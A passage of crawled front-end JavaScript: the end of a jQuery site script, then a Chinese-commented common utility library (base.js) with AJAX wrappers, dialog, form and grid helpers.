        // run Placeholdem on all elements with placeholders
        Placeholdem(document.querySelectorAll('[placeholder]'));
    },*/
    scrollBtn: function () {
        //the scroll to top button
        var scroll_btn = $('.btn-scroll-up');
        if (scroll_btn.length > 0) {
            var is_visible = false;
            $(window).on('scroll.scroll_btn', function () {
                var scroll = ace.helper.scrollTop();
                var h = ace.helper.winHeight();
                var body_sH = document.body.scrollHeight;
                if (scroll > parseInt(h / 4) || (scroll > 0 && body_sH >= h && h + scroll >= body_sH - 1)) {//|| for smaller pages, when reached end of page
                    if (!is_visible) {
                        scroll_btn.addClass('display');
                        is_visible = true;
                    }
                } else {
                    if (is_visible) {
                        scroll_btn.removeClass('display');
                        is_visible = false;
                    }
                }
            }).triggerHandler('scroll.scroll_btn');

            scroll_btn.on(ace.click_event, function () {
                var duration = Math.min(500, Math.max(100, parseInt(ace.helper.scrollTop() / 3)));
                $('html,body').animate({ scrollTop: 0 }, duration);
                return false;
            });
        }
    },
   

}; // AppMaster


$(document).ready(function() {

    appMaster.smoothScroll();

    appMaster.reviewsCarousel();

    appMaster.screensCarousel();

    appMaster.animateScript();

    appMaster.revSlider();

    appMaster.scrollMenu();

    /*appMaster.placeHold();*/
    appMaster.scrollBtn();
});





function timeUptopBar(obj){
    var obj = $('.top-alert');
    obj.fadeOut(1500);
    return false;
}

function alertNavtopBar(msg,alerttype){
    var obj = $('.top-alert');
    var btn = $('.top-alert button')
    obj.removeClass('alert-success alert-warning alert-danger');

    obj.addClass('alert-'+alerttype);
    $('#navbar-msg').html(msg);
    obj.fadeIn(1500);
   
    setTimeout(function(){
        timeUptopBar();
    },4000);
    
    btn.click(function(){
        timeUptopBar(obj);
    });  
}


function alertNavtopBarSuccess(msg){
    alertNavtopBar(msg,'success');
}

function alertNavtopBarFail(msg){
    alertNavtopBar(msg,'danger');
}

function alertNavtopBarDanger(msg){
    alertNavtopBar(msg,'danger');
}

function alertNavtopBarWarning(msg){
    alertNavtopBar(msg,'warning');
}

//上传时，错误提示不自动消失
function alertNavtopBarDangerStatic(msg,alerttype){
	var obj = $('.top-alert');
    var btn = $('.top-alert button')
    obj.removeClass('alert-success alert-warning alert-danger');
    obj.addClass('alert-'+alerttype);
    $('#navbar-msg').html(msg);

    obj.animate({height:'toggle'},'slow');
    btn.click(function(){
        timeUptopBar(obj);
    });  
}


function useService(type, content)
{
    $('#service_content_box').show();
    $('#service_content').text(content);
    $('#service_type').val(type)
}

jQuery(document).ready(function($) {
    $('#activating_botton').click(function(){
        $('.theme-popover-mask').fadeIn(100);
        $('.theme-popover').slideDown(200);
    })

    $(".cls").hover(function(){
        $(this).attr("src","/img/vip/xred.png");
    },function(){
        $(this).attr("src","/img/vip/xblue.gif");
    })
    $(".cls,.btn-cancel,.btn-look").click(function(){
        $('.theme-popover-mask').fadeOut(100);
        $('.theme-popover').slideUp(200);
        $('.theme-popover2').slideUp(200);
    })

    $(".btn-login").click(function(){
        $('.theme-popover-mask').fadeIn(100);
        //$('.theme-popover2').slideDown(200);
        $('.theme-popover').slideUp(200);
        $('#w0').submit();
    })
    window.onload = function () {
        var w = $(window).width();


        if(w<=768){
            $("#deviceH").height(w+150)
        }


    }

})

function useServiceAjax()
{
    var service_type = $('#service_type').val();

    $.get('/activity/vipcard/service',{type:service_type}, function(re){
        if(re.code == 0)
        {
            $('#service_'+service_type).html('<a href="javascript:;" class="btn btn2 btn-primary inverse btn-sm">已使用</a>');
        }
        else if(re.code == 3)
        {
            $('.theme-popover-mask').fadeIn(100);
            $('.theme-popover').slideDown(200);
        }
        else
        {
            $('#message_box').show();
            $('#message_content').text(re.msg);
        }
        $('#service_content_box').hide();
    }, 'json')

}

function showActivatingBox()
{
    $('.theme-popover-mask').fadeIn(100);
    $('.theme-popover').slideDown(200);
}

--- FILE ---
content_type: application/javascript
request_url: https://33117app.com/Content/js/base.js
body_size: 10395
content:
/** 项目公共js **/
/**
 * 服务器返回状态
 */
var ServerResponseState={
		success:1,		//执行成功标志
		fail:0,			//执行失败，原因见retMsg
		notLogin:2,	//未登录
		noPermission:3	//没有权限
}
String.prototype.startWith = function(compareStr){
	return this.indexOf(compareStr) == 0;
}
var saveIndex;
/**
 * 公用js类
 */
var Common={
		shade:[0.3, '#393D49'],
		/**
		 * ajax的Get请求
		 * @param url 请求地址
		 * @param callback_success 执行成功回调函数 function(data)
		 * @param callback_fail 失败执行回调函数 function(errMsg,errCode)
		 */
		AjaxGet:function(url,callback_before,callback_success,callback_fail){
			$.ajax({
				type:"GET",
				url:url,
				dataType:"json",
				beforeSend:function(){
					if(callback_before!=undefined){
						callback_before();
					}
				},
				success:function(result){
					Common.SuccessHandler(result,callback_success,callback_fail);
				},
				error:function(){
					Common.ErrorHandler(undefined,undefined,callback_fail);
				}
			});
		},
		/**
		 * 同步的Get请求
		 * @param url 请求地址
		 * @param callback_success 执行成功回调函数 function(data)
		 * @param callback_fail 失败执行回调函数 function(errMsg,errCode)
		 */
		SynsGet:function(url,callback_before,callback_success,callback_fail){
			$.ajax({
				type:"GET",
				url:url,
				dataType:"json",
				async:false,
				beforeSend:function(){
					if(callback_before!=undefined){
						callback_before();
					}
				},
				success:function(result){
					Common.SuccessHandler(result,callback_success,callback_fail);
				},
				error:function(){
					Common.ErrorHandler(undefined,undefined,callback_fail);
				}
			});
		},
		/**
		 * Ajax的post提交
		 * @param url 提交url
		 * @param postData 提交数据
		 * @param callback_before 提交前执行函数
		 * @param callback_success	执行成功回调函数 function(data)
		 * @param callback_fail 执行失败回调函数 function(errMsg,errCode)
		 */
		AjaxPost:function(url,postData,callback_before,callback_success,callback_fail){			
			$.ajax({
				type:"POST",
				url:url,
				data:postData,
				async:false,
				dataType:"json",
				beforeSend:function(){
					if(callback_before!=undefined){
						callback_before();
					}
				},
				success:function(result){
					Common.SuccessHandler(result,callback_success,callback_fail);
				},
				error:function(){
					Common.ErrorHandler(undefined,undefined,callback_fail);
				}
			});
		},
		/**
		 * Ajax的post提交
		 * @param url 提交url
		 * @param postData 提交数据
		 * @param callback_before 提交前执行函数
		 * @param callback_success	执行成功回调函数 function(data)
		 * @param callback_fail 执行失败回调函数 function(errMsg,errCode)
		 */
		SyncPost:function(url,postData,callback_before,callback_success,callback_fail){			
			$.ajax({
				type:"POST",
				url:url,
				data:postData,
				dataType:"json",
				beforeSend:function(){
					if(callback_before!=undefined){
						callback_before();
					}
				},
				success:function(result){
					Common.SuccessHandler(result,callback_success,callback_fail);
				},
				error:function(){
					Common.ErrorHandler(undefined,undefined,callback_fail);
				}
			});
		},
		/**
		 * 表单ajax提交绑定
		 * @param formId 表单id，#为非必须
		 * @param callback_before 提交前执行函数，如执行后不提交，返回false
		 * @param callback_success 提交成功回调函数 function(data)
		 * @param callback_fail 提交失败回调函数 function(errMsg,errCode)
		 */
		AjaxSubmitBind:function(formId,callback_before,callback_success,callback_fail,tiptype){
			if(tiptype==1){
				tiptype=function(msg,o,cssctl){
					var objtip=$("#errorTip");
					cssctl(objtip,o.type);
					objtip.text(msg);
				};
			}
			callback_before=(callback_before===undefined?function(){}:callback_before);
			tiptype=(tiptype===undefined?2:tiptype);
			var validateForm=$(Common.GetId(formId)).Validform();
			validateForm.config({
				tiptype:tiptype,
				ajaxPost:true,
				postonce:true,
				beforeSubmit:function(){
					saveIndex=Common.Loading();
					if(callback_before!=undefined){
						callback_before();
					}
				},
				showAllError:true,
				ajaxpost:{
					success:function(result){
						validateForm.resetStatus();
						Common.SuccessHandler(result,callback_success,callback_fail);
					},
					error:function(){
						Common.ErrorHandler(undefined,undefined,callback_fail);
					}
				}
			});
			return validateForm;
		},
		/**
		 * 表单ajax提交绑定
		 * @param formId 表单id，#为非必须
		 * @param callback_before 提交前执行函数，如执行后不提交，返回false
		 */
		SubmitBind:function(formId,callback_before,tiptype){
			if(tiptype==1){
				tiptype=function(msg,o,cssctl){
					var objtip=$("#errorTip");
					cssctl(objtip,o.type);
					objtip.text(msg);
				};
			}
			callback_before=(callback_before===undefined?function(){}:callback_before);
			tiptype=(tiptype===undefined?2:tiptype);
			var validateForm=$(Common.GetId(formId)).Validform();
			validateForm.config({
				tiptype:tiptype,
				postonce:true,
				beforeSubmit:callback_before,
				showAllError:true
			});
			return validateForm;
		},
		/**
		 * 重置表单
		 * @param formId
		 */
		ResetForm:function(formId){
			$(Common.GetId(formId)).Validform().resetForm();
		},
		/**
		 * 清空表单
		 * @param formId
		 */
		ClearForm:function(formId){
			$(Common.GetId(formId)).Validform().clearForm();
		},
		/**
		 * 获取dom的ID
		 * @param id 标签名，如：saveForm或#saveForm
		 * @returns
		 */
		GetId:function(id){
			if(id.indexOf("#")==0){
				return id;
			}else{
				return "#"+id;
			}
		},
		/**
		 * 成功处理函数
		 * @param result 
		 * @param callback_success
		 * @param callback_fail
		 */
		SuccessHandler:function(result,callback_success,callback_fail){
			if(saveIndex){
				Common.Close(saveIndex);
				parent.Common.Close(saveIndex);
			}
			
			if(result.retCode==ServerResponseState.success){
				if(callback_success!=undefined){
					callback_success(result);
				}else{
					Common.TipSuccess("操作成功");
				}
			}else if(result.retCode==ServerResponseState.notLogin){
				Common.Open("请登录",baseUrl+"/login?type=short");
			}else{
				Common.ErrorHandler(result.retMsg,result.retCode,callback_fail);
			}
		},
		/**
		 * 失败处理函数
		 * @param errMsg 错误信息
		 * @param callback_fail 处理函数
		 */
		ErrorHandler:function(errMsg,errCode,callback_fail){
			if(saveIndex){
				Common.Close(saveIndex);
				parent.Common.Close(saveIndex);
			}
			errMsg=(errMsg===undefined?"操作失败":errMsg);
			if(errCode==ServerResponseState.noPermission){
				Common.AlertFail("您没有该操作权限");
				return;
			}
			if(callback_fail!=undefined){
				callback_fail(errMsg,errCode);
			}else{
				if(errCode==ServerResponseState.noPermission){
					Common.AlertFail("您没有该操作权限");
				}else{
					Common.AlertFail(errMsg);
				}
			}
		},
		/**
		 * 跳转页面
		 * @param url
		 */
		Redirect:function(url){
			window.location.href=url;
		},
		/**
		 * 普通信息框
		 * @param message 消息内容
		 * @param callback 回调函数,function(index) 样式
		 */
		Alert:function(message,callback){
			if(parent){
				parent.layer.alert(message,function(index){
					parent.Common.Close(index);
					if(callback!=undefined){
						callback(index);
					}
					
				});
			}else{
				layer.alert(message,function(index){
					Common.Close(index);
					if(callback!=undefined){
						callback(index);
					}
					
				});
			}
			
		},	
		/**
		 * 普通信息框
		 * @param message 消息内容
		 * @param callback 回调函数,function(index) 样式
		 */
		AlertSuccess:function(message,callback){
			if(parent){
				parent.layer.alert(message,{icon: 6},function(index){
					parent.Common.Close(index);
					if(callback!=undefined){
						callback(index);
					}
					
				});
			}else{
				layer.alert(message,{icon: 6},function(index){
					Common.Close(index);
					if(callback!=undefined){
						callback(index);
					}
					
				});
			}
		},	
		/**
		 * 普通信息框
		 * @param message 消息内容
		 * @param callback 回调函数,function(index) 样式
		 */
		AlertFail:function(message,callback){
			if(parent){
				parent.layer.alert(message,{icon: 5},function(index){
					parent.Common.Close(index);
					if(callback!=undefined){
						callback(index);
					}
					
				});
			}else{
				layer.alert(message,{icon: 5},function(index){
					Common.Close(index);
					if(callback!=undefined){
						callback(index);
					}
					
				});
			}
			
		},	
		/**
		 * 提示
		 * @param message
		 */
		Tip:function(message,callback){
			if(parent){
				parent.layer.msg(message,callback);
			}else{
				layer.msg(message,callback);
			}
			
		},
		/**
		 * 提示
		 * @param message
		 */
		TipId:function(message,tipId){
			layer.tips(message,Common.GetId(tipId),{tips:[4,"#78BA32"]});
		},
		/**
		 * 提示成功
		 * @param message
		 */
		TipSuccess:function(message,callback){
			if(parent){
				parent.layer.msg(message, {icon: 1,time:2000},callback);
			}else{
				layer.msg(message, {icon: 1,time:2000},callback);
			}
			
		},
		/**
		 * 提示失败
		 * @param message
		 */
		TipFail:function(message,callback,width){
			if(parent){
				parent.layer.msg(message, {icon: 5,time:2000},callback);
			}else{
				layer.msg(message, {icon: 5,time:2000},callback);
			}
			
		},
		/**
		 * 询问框
		 * @param message
		 * @param title 标题，默认“请确认”
		 * @param callback 回调函数，function(index){ }
		 */
		Confirm:function(title,message,callback){
			title=(title===undefined?"请确认":title);
			if(parent){
				parent.layer.confirm(message, {icon: 3, title:title},function(index){
					Common.Close(index);
					if(callback!=undefined){
						callback(index);
					}
				    
				});     
			}else{
				layer.confirm(message, {icon: 3, title:title},function(index){
					Common.Close(index);
					if(callback!=undefined){
						callback(index);
					}
				    
				});     
			}
			  
		},
		/**
		 * 加载层
		 * @param msg 加载提示消息
		 * @param func 加载执行函数 function(index)
		 * @param maxTime
		 */
		Loading:function(msg,func,maxTime){
			var index;
			if(parent){
				if(msg!=undefined){
					index=parent.layer.msg(msg, {icon: 16,time: 0,shade:Common.shade,shadeClose:false});
				}else{
					if(maxTime!=undefined){
						index=parent.layer.load(1,{time:maxTime,shade:Common.shade,shadeClose:false});
					}else{
						index=parent.layer.load(1,{shade:Common.shade,shadeClose:false});
					}
				}
				if(func!=undefined){
					func(index);
				}
				return index;
			}else{
				if(msg!=undefined){
					index=layer.msg(msg, {icon: 16,time: 0,shade:Common.shade,shadeClose:false});
				}else{
					if(maxTime!=undefined){
						index=layer.load(1,{time:maxTime,shade:Common.shade,shadeClose:false});
					}else{
						index=layer.load(1,{shade:Common.shade,shadeClose:false});
					}
				}
				if(func!=undefined){
					func(index);
				}
				return index;
			}
			
		},
		/**
		 * 回退
		 */
		GoBack:function(){
			history.back();
		},
		/**
		 * 刷新页面
		 */
		Reload:function(){
			location.reload();
		},
		/**
		 * 刷新iframe
		 * @param id
		 */
		ReloadIframe:function(id){
			if(parent){
				parent.document.getElementById(id).contentWindow.location.reload(true);
			}else{
				document.getElementById(id).contentWindow.location.reload(true);
			}
			
		},
		/**
		 * 打开窗口
		 * @param title
		 * @param url
		 * @param w
		 * @param h
		 * @param isOpenMax 是否打开即最大化
		 */
		Open:function(title,url,w,h,isOpenMax,maxmin){
			if (w == undefined || w == '') {
				w='500px';
			}else{
				w=w+'px';
			}
			if (h == undefined || h == '') {
				h='400px';
			}else{
				h=h+'px';
			}
			if (maxmin==undefined){
				maxmin=true;
			}
			if (title == undefined || title == '') {
				title=false;
			};
			if (url == undefined || url == '') {
				url=baseUrl+"/404.html";
			};
			if(isOpenMax===undefined){
				isOpenMax=false;
			}
			if(parent){
				openIndex=parent.layer.open({
			    	type: 2,
			    	content:url,
			    	shadeClose: false,
			    	title: title,
					maxmin:maxmin,
			    	closeBtn: 1,
			    	shade: Common.shade,
			    	area: [w, h],
			    	scrollbar: false
				});
				parent.openIndex=openIndex;
				if(isOpenMax){
					parent.layer.full(openIndex);
				}
			}else{
				openIndex=layer.open({
			    	type: 2,
			    	content:url,
			    	shadeClose: false,
			    	title: title,
					maxmin:maxmin,
			    	closeBtn: 1,
			    	shade: Common.shade,
			    	area: [w, h],
			    	scrollbar: false
				});
				if(isOpenMax){
					layer.full(openIndex);
				}
			}
			
		},
		/**
		 * 打开页内元素
		 * @param id
		 */
		OpenId:function(title,id,w,h,isOpenMax){
			if (w == null || w == '') {
				w='500px';
			}else{
				w=w+'px';
			}
			if (h == null || h == '') {
				h='400px';
			}else{
				h=h+'px';
			}
			
			if (title == null || title == '') {
				title=false;
			};
			if(isOpenMax===undefined){
				isOpenMax=false;
			}
			openIndex=layer.open({
				type:1,
				title: title,
				maxmin:true,
		    	closeBtn: 1,
		    	area: [w, h],
				content:$(Common.GetId(id))
			})
			if(isOpenMax){
				layer.full(openIndex);
			}
		},
		/**
		 * 暂停时间，以秒为单位
		 * @param time 秒
		 * @param callback 回调函数
		 */
		Pause:function(time,callback){
			time=(time===undefined?2000:time*1000);
			if(callback!=undefined){
				setTimeout(callback,time);
			}else{
				var njf1 = njen(this,arguments,"millis");
				nj:while(1) {
					try{
						switch(njf1.cp) { 
						case 0:njf1._notifier=NjsRuntime.createNotifier();
							setTimeout(njf1._notifier,njf1._millis);
							njf1.cp = 1;
							njf1._notifier.wait(njf1);
							return;
						case 1:break nj;
						}
					} 
					catch(ex) { 
						if(!njf1.except(ex,1)) 
						return; 
					}
				} 
				njf1.pf();
			}
		},
		/**
		 * 关闭窗口，如不填index，关闭所有窗口
		 * @param index
		 */
		Close:function(index){
			if(index!=undefined){
				layer.close(index);
			}else{
				layer.closeAll();
			}
		},
		/**
		 * 关闭本窗口
		 */
		CloseSelf:function(){
			parent.layer.close(parent.openIndex);
		},
		/**
		 * 关闭所有
		 * @param type
		 */
		CloseAll:function(type){
			layer.closeAll(type);
		},
		/**
		 * 通用删除函数
		 * @param url
		 */
		Delete:function(url,width){
			width=(width===undefined?'400':width);
			Common.Confirm("请确认","删除不可恢复，请确认是否删除？",function(index){
				Common.AjaxGet(url,function(){
					Common.Close(index);
					saveIndex=Common.Loading("正在删除中……");
				},function(data){
					Common.TipSuccess("删除成功");
					Common.Pause(1,function(){
						Common.Reload();
					});
				});
			},width);
		},
		/**
		 * 批量删除
		 * @param checkboxName
		 * @param url
		 * @param postName
		 */
		DeleteMult:function(checkboxName,url,postName,width){
			width=(width===undefined?'400':width);
			postName=(postName===undefined?"ids":postName);
			var idsStr="";
			var isFirst=true;
			$("input[name="+checkboxName+"]:checked").each(function(){
				if(isFirst){
					idsStr+=$(this).val();
					isFirst=false;
				}else{
					idsStr+=","+$(this).val();
				}
			});
			if(idsStr.length==0){
				Common.Alert("请选择要删除的数据");
				return;
			}
			if(url.indexOf("?")>-1){
				url=url+"&"+postName+"="+idsStr;
			}else{
				url=url+"?"+postName+"="+idsStr;
			}
			Common.Delete(url,width);
		},
		/**
		 * 通用操作函数，by Zhoudc
		 * @param url
		 * @param handleName 操作名称
		 * @param callback 回调函数
		 * @param width 宽度
		 */
		Handle:function(url,handleName,callback,width){
			width=(width===undefined?"400":width);
			handleName=(handleName===undefined?"操作":handleName);
			Common.Confirm("请确认","请确认是否"+handleName+"？",function(index){
				Common.AjaxGet(url,function(){
					Common.Close(index);
					saveIndex=Common.Loading("正在"+handleName+"中……");
				},function(data){
					Common.TipSuccess(handleName+"成功",width);
					Common.Pause(1,function(){
						if(callback!=undefined){
							callback();
						}
					});
				});
			},width);
		},
		HandlePost: function (url,postData, handleName, callback, width) {
		    width = (width === undefined ? "400" : width);
		    handleName = (handleName === undefined ? "操作" : handleName);
		    Common.Confirm("请确认", "请确认是否" + handleName + "？", function (index) {
		        Common.AjaxPost(url,postData, function () {
		            Common.Close(index);
		            saveIndex = Common.Loading("正在" + handleName + "中……");
		        }, function (data) {
		            Common.TipSuccess(handleName + "成功", width);
		            Common.Pause(1, function () {
		                if (callback != undefined) {
		                    callback();
		                }
		            });
		        });
		    }, width);
		},
		/**
		 * 批量操作
		 * @param checkboxName
		 * @param url
		 * @param postName
		 * @param callback 回调函数
		 */
		HandleMult:function(checkboxName,url,postName,handleName,callback,width){
			width=(width===undefined?"400":width);
			postName=(postName===undefined?"ids":postName);
			var idsStr=Common.GetSelectIds(checkboxName);
			if(idsStr.length==0){
				Common.Alert("请选择要"+handleName+"的数据");
				return;
			}
			if(url.indexOf("?")>-1){
				url=url+"&"+postName+"="+idsStr;
			}else{
				url=url+"?"+postName+"="+idsStr;
			}
			Common.Handle(url,handleName,callback,width);
		},
		/**
		 * 获取选中的项
		 * @param checkboxName
		 * @returns {String}
		 */
		GetSelectIds:function(checkboxName){
			var idsStr="";
			var isFirst=true;
			$("input[name="+checkboxName+"]:checked").each(function(){
				if(isFirst){
					if($(this).val()!=""){
						idsStr+=$(this).val();
						isFirst=false;
					}
					
				}else{
					idsStr+=","+$(this).val();
				}
			});
			return idsStr;
		},
		/**
		 * 通用方法:当前页面提交,结果返回当前页面
		 * @author liuzw
		 * @param operateTip
		 * @param fromId
		 */
		AjaxPostSubmitBind:function(fromId,operateTip,tiptype){			
			fromId=(fromId===undefined?"saveForm":fromId);
			Common.AjaxSubmitBind(fromId,function(){
				saveIndex=Common.Loading("正在"+operateTip+"中……");
			},function(data){				
				Common.TipSuccess(operateTip+"成功");
				Common.Pause(1,function(){
			    	Common.Reload();
				});
			},function(errMsg,errCode){
				Common.Alert(errMsg);
			},tiptype);
		},
		/**
		 * 搜集表单数据，返回map
		 * @author liuzw
		 * @param id form的id
		 */
		CollectForm:function(id){
			map={};
			$(Common.GetId(id)).find("input[name!=''],select[name!=''],textarea[name!=''],input:radio:checked").each(function(){
				if($(this).attr("name") && $(this).val()!=""){
					map[$(this).attr("name")]=$(this).val();
				}
			});
			return map;
		},
		/**
		 * 当前页面跳转
		 */
		GoUrl:function(url){
		    window.location.href=url;
		},
		/**
		 * 打开新页面
		 */
		OpenWindow:function(url){
			window.open(url);
		},
		/**
		 * 全选
		 * @param checkName
		 * @param checkState
		 */
		CheckAll:function(obj,checkName){
			var checkState=$(obj).find("i").hasClass("fa-check-square-o");
			if(checkState){
				$(obj).find("i").removeClass("fa-check-square-o");
				$(obj).find("i").addClass("fa-square-o");
			}else{
				$(obj).find("i").addClass("fa-check-square-o");
				$(obj).find("i").removeClass("fa-square-o");
			}
			$("input[name="+checkName+"]").prop("checked",!checkState);
		},
		/**
		 * 获取绝对url
		 * @param url
		 * @returns
		 */
		GetUrl:function(url){
			if(!url){
				return "";
			}
			if(!(url.indexOf("http://")==0 || url.indexOf("https://"))){
				url=baseUrl+url;
			}
			return url;
		},
		/**
		 * 获取图片url地址
		 * @param url
		 * @param width
		 * @param height
		 * @returns
		 */
		GetImageUrl:function(url,width,height){
			url=Common.GetUrl(url);
			url+="?imageView2/1";
			if(width!=undefined){
				url+="/w/"+width;
			}
			if(height!=undefined){
				url+="/h/"+height;
			}
			return url;
		}
}
//消息提醒
var newMessageRemind = function () { 
    var i = 0, 
        title = document.title, 
        loop; 
  
    return { 
        show: function (tip) { 
            loop = setInterval(function () { 
                i++; 
                if ( i == 1 ) document.title = '【'+tip+'】' + title; 
                if ( i == 2 ) document.title = '【　　　】' + title; 
                if ( i == 3 ) i = 0; 
            }, 800); 
        }, 
        stop: function () { 
            clearInterval(loop); 
            document.title = title; 
        } 
    }; 
}();
$(function () {
    window.onload = function () {
        Loading(false);
    }
})
Loading = function (bool, text) {
    var ajaxbg = top.$("#loading_background,#loading_manage");
    if (bool) {
        ajaxbg.show();
    } else {
        if (top.$("#loading_manage").attr('istableloading') == undefined) {
            ajaxbg.hide();
            top.$(".ajax-loader").remove();
        }
    }
    if (!!text) {
        top.$("#loading_manage").html(text);
    } else {
        top.$("#loading_manage").html("正在拼了命为您加载…");
    }
    top.$("#loading_manage").css("left", (top.$('body').width() - top.$("#loading_manage").width()) / 2 - 54);
    top.$("#loading_manage").css("top", (top.$('body').height() - top.$("#loading_manage").height()) / 2);
}
$.fn.jqGridEx = function (options) {
    var $jqGrid = $(this);
    var _selectedRowIndex;
    if (!$jqGrid.attr('id')) {
        return false;
    }
    var defaults = {
        url: "",
        datatype: "json",
        height: $(window).height() - 139.5,
        autowidth: true,
        colModel: [],
        viewrecords: true,
        rowNum: 30,
        rowList: [30, 50, 100],
        pager: "#gridPager",
        sortname: 'CreateDate desc',
        rownumbers: true,
        shrinkToFit: false,
        gridview: true,
        onSelectRow: function () {
            _selectedRowIndex = $("#" + this.id).getGridParam('selrow');
        },
        gridComplete: function () {
            $("#" + this.id).setSelection(_selectedRowIndex, false);
        }
    };
    var options = $.extend(defaults, options);
    $jqGrid.jqGrid(options);
}
$.fn.jqGridRowValue = function (code) {
    var $jgrid = $(this);
    var json = [];
    var selectedRowIds = $jgrid.jqGrid("getGridParam", "selarrrow");
    if (selectedRowIds != undefined && selectedRowIds != "") {
        var len = selectedRowIds.length;
        for (var i = 0; i < len ; i++) {
            var rowData = $jgrid.jqGrid('getRowData', selectedRowIds[i]);
            json.push(rowData[code]);
        }
    } else {
        var rowData = $jgrid.jqGrid('getRowData', $jgrid.jqGrid('getGridParam', 'selrow'));
        json.push(rowData[code]);
    }
    return String(json);
}
$.fn.jqGridRow = function () {
    var $jgrid = $(this);
    var json = [];
    var selectedRowIds = $jgrid.jqGrid("getGridParam", "selarrrow");
    if (selectedRowIds != "") {
        var len = selectedRowIds.length;
        for (var i = 0; i < len ; i++) {
            var rowData = $jgrid.jqGrid('getRowData', selectedRowIds[i]);
            json.push(rowData);
        }
    } else {
        var rowData = $jgrid.jqGrid('getRowData', $jgrid.jqGrid('getGridParam', 'selrow'));
        json.push(rowData);
    }
    return json;
}
$.currentIframe = function (tabiframeId) {
    if ($.isbrowsername() == "Chrome" || $.isbrowsername() == "FF") {
        return top.frames[tabiframeId];
    }
    else {
        return top.frames[tabiframeId];
    }
}

$.isbrowsername = function () {
    var userAgent = navigator.userAgent; //取得浏览器的userAgent字符串
    var isOpera = userAgent.indexOf("Opera") > -1;
    if (isOpera) {
        return "Opera"
    }; //判断是否Opera浏览器
    if (userAgent.indexOf("Firefox") > -1) {
        return "FF";
    } //判断是否Firefox浏览器
    if (userAgent.indexOf("Chrome") > -1) {
        if (window.navigator.webkitPersistentStorage.toString().indexOf('DeprecatedStorageQuota') > -1) {
            return "Chrome";
        } else {
            return "360";
        }
    }//判断是否Chrome浏览器//360浏览器
    if (userAgent.indexOf("Safari") > -1) {
        return "Safari";
    } //判断是否Safari浏览器
    if (userAgent.indexOf("compatible") > -1 && userAgent.indexOf("MSIE") > -1 && !isOpera) {
        return "IE";
    }; //判断是否IE浏览器
}
$.download = function (url, data, method) {
    if (url && data) {
        data = typeof data == 'string' ? data : jQuery.param(data);
        var inputs = '';
        $.each(data.split('&'), function () {
            var pair = this.split('=');
            inputs += '<input type="hidden" name="' + pair[0] + '" value="' + pair[1] + '" />';
        });
        $('<form action="' + url + '" method="' + (method || 'post') + '">' + inputs + '</form>').appendTo('body').submit().remove();
    };
};
$.standTabchange = function (object, forid) {
    $(".standtabactived").removeClass("standtabactived");
    $(object).addClass("standtabactived");
    $('.standtab-pane').css('display', 'none');
    $('#' + forid).css('display', 'block');
}
$.isNullOrEmpty = function (obj) {
    if ((typeof (obj) == "string" && obj == "") || obj == null || obj == undefined) {
        return true;
    }
    else {
        return false;
    }
}
$.arrayClone = function (data) {
    return $.map(data, function (obj) {
        return $.extend(true, {}, obj);
    });
}
$.windowWidth = function () {
    return $(window).width();
}
$.windowHeight = function () {
    return $(window).height();
}

 
IsNumber = function (obj) {
    $("#" + obj).bind("contextmenu", function () {
        return false;
    });
    $("#" + obj).css('ime-mode', 'disabled');
    $("#" + obj).keypress(function (e) {
        if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
            return false;
        }
    });
}
IsMoney = function (obj) {
    $("#" + obj).bind("contextmenu", function () {
        return false;
    });
    $("#" + obj).css('ime-mode', 'disabled');
    $("#" + obj).bind("keydown", function (e) {
        var key = window.event ? e.keyCode : e.which;
        if (isFullStop(key)) {
            return $(this).val().indexOf('.') < 0;
        }
        return (isSpecialKey(key)) || ((isNumber(key) && !e.shiftKey));
    });
    function isNumber(key) {
        return key >= 48 && key <= 57
    }
    function isSpecialKey(key) {
        return key == 8 || key == 46 || (key >= 37 && key <= 40) || key == 35 || key == 36 || key == 9 || key == 13
    }
    function isFullStop(key) {
        return key == 190 || key == 110;
    }
}
checkedArray = function (id) {
    var isOK = true;
    if (id == undefined || id == "" || id == 'null' || id == 'undefined') {
        isOK = false;
        dialogMsg('您没有选中任何项,请您选中后再操作。', 0);
    }
    return isOK;
}
checkedRow = function (id) {
    var isOK = true;
    if (id == undefined || id == "" || id == 'null' || id == 'undefined') {
        isOK = false;
        dialogMsg('您没有选中任何数据项,请选中后再操作！', 0);
    } else if (id.split(",").length > 1) {
        isOK = false;
        dialogMsg('很抱歉,一次只能选择一条记录！', 0);
    }
    return isOK;
}
reload = function () {
    location.reload();
    return false;
}
formatDate = function (v, format) {
    if (!v) return "";
    var d = v;
    if (typeof v === 'string') {
        if (v.indexOf("/Date(") > -1)
            d = new Date(parseInt(v.replace("/Date(", "").replace(")/", ""), 10));
        else
            d = new Date(Date.parse(v.replace(/-/g, "/").replace("T", " ").split(".")[0]));//.split(".")[0] 用来处理出现毫秒的情况，截取掉.xxx，否则会出错
    }
    var o = {
        "M+": d.getMonth() + 1,  //month
        "d+": d.getDate(),       //day
        "h+": d.getHours(),      //hour
        "m+": d.getMinutes(),    //minute
        "s+": d.getSeconds(),    //second
        "q+": Math.floor((d.getMonth() + 3) / 3),  //quarter
        "S": d.getMilliseconds() //millisecond
    };
    if (/(y+)/.test(format)) {
        format = format.replace(RegExp.$1, (d.getFullYear() + "").substr(4 - RegExp.$1.length));
    }
    for (var k in o) {
        if (new RegExp("(" + k + ")").test(format)) {
            format = format.replace(RegExp.$1, RegExp.$1.length == 1 ? o[k] : ("00" + o[k]).substr(("" + o[k]).length));
        }
    }
    return format;
};


dialogTop = function (content, type) {
    $(".tip_container").remove();
    var bid = parseInt(Math.random() * 100000);
    $("body").prepend('<div id="tip_container' + bid + '" class="container tip_container"><div id="tip' + bid + '" class="mtip"><i class="micon"></i><span id="tsc' + bid + '"></span><i id="mclose' + bid + '" class="mclose"></i></div></div>');
    var $this = $(this);
    var $tip_container = $("#tip_container" + bid);
    var $tip = $("#tip" + bid);
    var $tipSpan = $("#tsc" + bid);
    //先清楚定时器
    clearTimeout(window.timer);
    //主体元素绑定事件
    $tip.attr("class", type).addClass("mtip");
    $tipSpan.html(content);
    $tip_container.slideDown(300);
    //提示层隐藏定时器
    window.timer = setTimeout(function () {
        $tip_container.slideUp(300);
        $(".tip_container").remove();
    }, 4000);
    $("#tip_container" + bid).css("left", ($(window).width() - $("#tip_container" + bid).width()) / 2);
}
dialogOpen = function (options) {
    Loading(true);
    var defaults = {
        id: null,
        title: '系统窗口',
        width: "100px",
        height: "100px",
        url: '',
        shade: 0.3,
        btn: ['确认', '关闭'],
        callBack: null
    };
    var options = $.extend(defaults, options);
    var _url = options.url;
